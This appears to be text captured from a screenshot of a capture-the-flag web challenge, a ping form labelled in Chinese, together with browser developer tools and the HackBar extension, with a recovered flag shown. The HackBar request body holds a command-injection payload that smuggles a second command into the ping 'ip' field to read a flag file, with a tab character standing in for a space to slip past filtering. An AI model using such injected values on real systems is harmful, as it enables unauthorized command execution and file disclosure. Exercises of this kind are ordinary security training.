 一个神秘的API接口
Enter a legal input to ping:
submit
Array
(
    [0] => flag{5d41402abc4b2a76b9719d911017c592}
)
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://10.3.4.96:10013/#
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ip=127.0.0.1%7Ctac%09/f41ag
Name
Origin